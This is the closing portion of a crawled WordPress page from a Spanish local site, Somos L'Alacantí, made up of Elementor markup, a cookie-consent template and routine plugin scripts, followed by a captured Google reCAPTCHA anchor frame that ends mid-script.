						<div class="elementor-element elementor-element-f2699db elementor-widget elementor-widget-image" data-id="f2699db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="800" height="74" src="https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-1024x95.png" class="attachment-large size-large wp-image-92436" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-1024x95.png 1024w, https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-300x28.png 300w, https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-768x72.png 768w, https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-1536x143.png 1536w, https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-2048x191.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Preferencias de consentimiento" style="background-color:#FDB145"> <button class="cky-btn-revisit" aria-label="Preferencias de consentimiento"> <img src="https://somoslalacanti.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valoramos tu privacidad</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para mejorar su experiencia de navegación, mostrarle anuncios o contenidos personalizados y analizar nuestro tráfico. Al hacer clic en “Aceptar todo” usted da su consentimiento a nuestro uso de las cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#FDB145;background-color:transparent;border-color:#FDB145">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="reject-button" style="color:#FDB145;background-color:transparent;border-color:#FDB145">Rechazar todo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#FDB145;border-color:#FDB145">Aceptar todo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar las preferencias de consentimiento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://somoslalacanti.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ayudarle a navegar de manera eficiente y realizar ciertas funciones. Encontrará información detallada sobre cada una de las cookies bajo cada categoría de consentimiento a continuación.</p><p>Las cookies categorizadas como “Necesarias” se guardan en su navegador, ya que son esenciales para permitir las funcionalidades básicas del sitio web.</p><p>También utilizamos cookies de terceros que nos ayudan a analizar cómo usted utiliza este sitio web, guardar sus preferencias y aportar el contenido y la publicidad que le sean relevantes. Estas cookies solo se guardan en su navegador previo consentimiento por su parte.</p><p>Puede optar por activar o desactivar alguna o todas estas cookies, aunque la desactivación de algunas podría afectar a su experiencia de navegación.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necesaria" data-cky-tag="detail-category-title" style="color:#212121">Necesaria</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies necesarias son cruciales para las funciones básicas del sitio web y el sitio web no funcionará de la forma prevista sin ellas.Estas cookies no almacenan ningún dato de identificación personal.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funcional" data-cky-tag="detail-category-title" style="color:#212121">Funcional</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analítica" data-cky-tag="detail-category-title" style="color:#212121">Analítica</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies analíticas se utilizan para comprender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas el número de visitantes, el porcentaje de rebote, la fuente de tráfico, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="El rendimiento" data-cky-tag="detail-category-title" style="color:#212121">El rendimiento</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies de rendimiento se utilizan para comprender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a proporcionar una mejor experiencia de usuario para los visitantes.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Anuncio" data-cky-tag="detail-category-title" style="color:#212121">Anuncio</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies publicitarias se utilizan para entregar a los visitantes anuncios personalizados basados ​​en las páginas que visitaron antes y analizar la efectividad de la campaña publicitaria.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="detail-reject-button" style="color:#FDB145;background-color:transparent;border-color:#FDB145"> Rechazar todo </button> <button class="cky-btn cky-btn-preferences" aria-label="Guardar mis preferencias" data-cky-tag="detail-save-button" style="color:#FDB145;background-color:transparent;border-color:#FDB145"> Guardar mis preferencias </button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#FDB145;border-color:#FDB145"> Aceptar todo </button> </div></div></div></div></script><!-- HFCM by 99 Robots - Snippet # 1: Accesibilidad - Plugin -->
<script id="accssme" src="https://widget.accssmm.com/accssme/accssmetool.js"></script>
<!-- /end HFCM by 99 Robots -->
<!-- CÓDIGO CABECERAS EN CATEGORÍAS -->
<script>
var sub_banner = document.getElementById('sub_banner');
if(!sub_banner) console.log("Script: No se cambió el banner cabecera de categorías");
else{
	if(typeof(g_localidad)!='undefined'){
		sub_banner.style.backgroundImage = "url(" + g_localidad.sub_banner_url + ")";
		sub_banner.style.backgroundSize = "cover";
		sub_banner.style.backgroundPositionX = "center";
		sub_banner.style.backgroundPositionY = "center";
   }
}
</script>

<!-- CÓDIGO WIDGET OCIO ALICANTE -->
<script>
function ocioalicante_widget_get_view(){
	var ocioalicante_widgets = document.getElementsByClassName("ocioalicante_widget");
	if(ocioalicante_widgets.length==0) console.log("Script: No encontrado el widget de Ocio Alicante");
	else{
		var ocioalicante_query = "";
		if(typeof(g_localidad)!='undefined'){
			ocioalicante_query = "?localidad=" + encodeURI(g_localidad.nombre) + "&localidad_id=" + g_localidad.id;
		}
		var ocioalicante_url = "https://ocioalicante.net/ocioalicante/lo_que_gusta.php" + ocioalicante_query;
		var html = '<iframe id="ocioalicante_iframe" src="' + ocioalicante_url + '" width="100%" height="270px" style="border:none">';
		html += 'Visita <a href="https://ocioalicante.net' + ocioalicante_query + '">ocioalicante.net</a>';
		html += '</iframe>';
		
		for(var i=0;i<ocioalicante_widgets.length;i++){
			ocioalicante_widgets[i].innerHTML = html;
		}
	}	
}
ocioalicante_widget_get_view();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='hfe-widgets-style-css' href='https://somoslalacanti.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.4' media='all' />
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.4" id="hfe-frontend-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/somoslalacanti.com\/wp-admin\/admin-ajax.php","nonce":"33ff6735c0","urls":{"assets":"https:\/\/somoslalacanti.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/somoslalacanti.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/somoslalacanti.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/somoslalacanti.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/somoslalacanti.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/somoslalacanti.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b6de321d1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"poda archivos - Somos L&#039;Alacant\u00ed","excerpt":""}};
</script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://somoslalacanti.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://somoslalacanti.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
                <script>
                jQuery(document).on("ready", function() {
                    jQuery(".mwm_rrss").on("click", function() {
                        // Get data
                        var url = jQuery(this).attr("mwm-rrss-url");

                        // Open window
                        window.open(
                            url,
                            "_blank",
                            "toolbar=yes, top=500, left=500, width=400, height=400"
                        );
                    });
                });
                </script>
            
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-14 07:10:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdU4ngqAAAAABfn9Pwu80iR2nwaQQLw3wr5wdIr&co=aHR0cHM6Ly9zb21vc2xhbGFjYW50aS5jb206NDQz&hl=en&type=v3&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=15000&cb=16l31elpj4t7
body_size: 45217
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="4dv_Vye2etqgQYc7Mrzmtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="4dv_Vye2etqgQYc7Mrzmtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4dv_Vye2etqgQYc7Mrzmtw">
